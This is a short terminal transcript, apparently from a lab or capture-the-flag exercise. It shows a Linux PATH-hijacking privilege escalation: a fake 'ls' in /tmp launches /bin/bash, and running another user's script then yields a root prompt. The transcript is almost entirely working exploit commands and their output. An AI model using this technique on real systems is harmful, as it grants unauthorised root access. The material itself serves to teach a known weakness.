 user6 / | home | user6 export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | home | user6 echo "/bin/bash" > /tmp/ls
echo "/bin/bash" > /tmp/ls
user6 / | home | user6 chmod 777 /tmp/ls
chmod 777 /tmp/ls
user6 / | home | user6 /home/user5/script
/home/user5/script
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Saturday 02 April 2022, 21:44:21
Memory Usage: 396/985MB (40.20%)
Disk Usage: 5/217GB (3%)
root / | home | user6